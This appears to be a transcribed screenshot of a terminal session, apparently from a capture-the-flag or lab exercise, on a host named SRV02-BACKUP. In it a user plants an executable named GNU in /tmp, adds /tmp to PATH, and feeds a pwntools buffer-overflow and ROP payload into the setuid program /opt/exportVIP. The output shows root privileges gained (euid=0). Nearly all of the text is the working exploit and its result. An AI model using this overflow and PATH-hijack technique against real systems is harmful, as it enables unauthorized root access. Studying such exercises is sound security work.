 georgina@SRV02-BACKUP:~$ cd /tmp
georgina@SRV02-BACKUP:/tmp$ vim GNU
georgina@SRV02-BACKUP:/tmp$ export PATH=$PATH:/tmp
georgina@SRV02-BACKUP:/tmp$ chmod +x GNU
georgina@SRV02-BACKUP:/tmp$ /opt/exportVIP < <(python -c 'from pwn import *; print "a"*296+p64(0x000000000040145b)+p64(0x4002d0)+p64(0x40133d)';cat)
**************************************
*   WWS Treasure trove backup tool   *
**************************************
[*] Source files...: '/usr/local/share/golden_tickets/*'.
[*] Output file....: '/mnt/backup/out.zip'.
[>] Choose a password for the archive:
id
iduid=1001(georgina) gid=1001(georgina) euid=0(root) egid=0(root) groupes=0(root),1001(georgina)
uid=1001(georgina) gid=1001(georgina) euid=0(root) egid=0(root) groupes=0(root),1001(georgina)